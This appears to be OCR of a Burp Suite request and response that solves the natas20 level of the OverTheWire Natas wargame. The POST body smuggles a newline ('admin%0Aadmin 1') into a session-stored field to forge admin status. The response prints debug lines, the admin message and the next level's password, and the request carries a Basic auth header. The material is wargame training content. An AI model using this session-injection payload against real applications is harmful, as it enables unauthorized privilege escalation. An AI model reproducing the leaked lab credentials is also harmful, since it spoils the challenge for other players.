 Request
Pretty Raw Hex
\n
1 POST /index.php?debug= HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpndVZhWjNFVDM1TGJnYkZNb2FONXRGY1lUMWpFUDdVSA==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
11 Referer: http://natas20.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: de-DE,de;q=0.9,en-DE;q=0.8,en;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=bo27a5ov506bl2n2835r0q4s
15 Connection: close
16
17 name=admin%0Aadmin 1
Response
Pretty Raw Hex Render
\n
"level": "natas20", "pass": "guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH"
};
</script>
</head>
22 <body>
23 <h1>
natas20
</h1>
24 <div id="content">
25 DEBUG: MYREAD bo27a5ov506bl2n2835r0q4s<br>
DEBUG: Reading from /var/lib/php/sessions/mysess_bo27a5ov506bl2n2835r0q4s<br>
DEBUG: Read [name admin]<br>
DEBUG: Read [admin 1]<br>
DEBUG: Read []<br>
DEBUG: Name set to admin
26 admin 1<br>
You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas21
27 Password: 89OWrTkGmiLZLv12JY4tLj2c4FW0xn56
</pre>
28 <form action="index.php" method="POST">
29 Your name: <input name="name" value="admin
30 admin 1">
<br>
31 <input type="submit" value="Change name" />
32 </form>
33 <div id="viewsource">
<a href="index-source.html">